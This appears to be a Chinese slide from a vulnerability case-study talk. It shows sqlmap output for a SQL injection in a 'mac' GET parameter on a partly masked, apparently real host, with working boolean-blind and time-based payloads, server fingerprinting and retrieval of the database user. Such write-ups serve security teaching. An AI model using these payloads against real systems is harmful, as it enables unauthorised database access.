 4 扩展思维—漏洞案例分享
4.4 不要急着放弃，你不确定开发人员会给你带来哪些惊喜
完整URL： http://106.**.**.147/adver/landing.php?mac=1
添加单引号报错，发现SQL注入
[*] starting at 16:16:52
[16:16:52] [INFO] resuming back-end DBMS 'mysql'
[16:16:52] [INFO] testing connection to the target URL
[16:16:52] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mac (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mac=1" AND 5711=5711 AND "QKux"="QKux
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: mac=1" AND (SELECT * FROM (SELECT(SLEEP(5)))AiGP) AND "Bqod"="Bqod
---
[16:16:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: Apache 2.2.22, PHP 5.4.39
back-end DBMS: MySQL 5.0.12
[16:16:52] [INFO] fetching current user
[16:16:52] [INFO] retrieving the length of query output
[16:16:52] [INFO] retrieved: 13
[16:16:57] [INFO] retrieved: ins@localhost
current user: 'ins@localhost'